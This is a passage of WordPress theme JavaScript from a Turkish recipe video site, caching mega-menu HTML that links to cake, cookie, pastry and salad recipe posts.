alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\">Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/kolay-pogaca-katlama-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\">Kolay Po\u011fa\u00e7a Katlama \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/06\/baca-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\">Baca Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/mermer-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\">Mermer Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/07\/15-dakikada-cikolatali-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\">15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/pratik-kurabiye-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Pratik Kurabiye Tarifi\" title=\"Pratik Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\">Pratik Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kurabiye-sekilleri-kolay-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kurabiye \u015eekilleri Kolay\" title=\"Kurabiye \u015eekilleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\">Kurabiye \u015eekilleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cikolatali-kurabiye-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\">\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/03\/sekilli-kurabiye-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u015eekilli Kurabiye Tarifi\" title=\"\u015eekilli Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\">\u015eekilli Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 49;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/krem-santi-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/04\/kardelen-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/03\/firinsiz-kolay-tatli-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\">F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/11\/uludag-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/evde-domates-biber-nasil-kozlenir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/pratik-bilgiler\/\" class=\"td-post-category\">Pratik Bilgiler<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\">Evde Domates Biber Nas\u0131l K\u00f6zlenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/zeytinyagli-kirmizi-biber-tursusu-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\">Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/6-farkli-salata-tarifleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"6 Farkl\u0131 Salata Tarifleri\" title=\"6 Farkl\u0131 Salata Tarifleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\">6 Farkl\u0131 Salata Tarifleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/04\/zeytinli-kasik-salata-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\">Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
